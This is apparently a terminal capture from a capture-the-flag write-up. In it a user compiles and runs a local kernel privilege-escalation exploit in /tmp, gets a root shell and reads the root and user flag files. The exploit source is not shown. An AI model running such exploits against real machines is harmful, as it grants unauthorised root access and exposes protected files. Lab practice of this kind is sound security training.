 mark@node:/tmp$ gcc exploit.c -o exploit
mark@node:/tmp$ ./exploit
task_struct = ffff88002c3f5400
uidptr = ffff8800259f63c4
spawning root shell
root@node:/tmp# cat /root/root.txt
1722e99ca5f353b362556a62bd5e6be0
root@node:/tmp# cat /home/tom/user.txt
e1156acc3574e04b06908ecf76be91b1